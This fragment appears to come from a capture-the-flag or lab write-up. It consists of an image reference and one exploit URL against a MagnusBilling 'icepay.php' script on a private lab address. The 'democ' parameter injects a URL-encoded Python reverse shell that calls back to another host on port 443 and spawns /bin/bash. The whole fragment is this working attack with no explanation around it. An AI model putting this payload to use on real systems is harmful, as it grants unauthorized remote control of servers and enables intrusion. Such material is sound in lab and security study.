 http://10.10.121.180/mbilling/lib/icepay/icepay.php?democ=iamhacked;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.4.119.29%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27;#'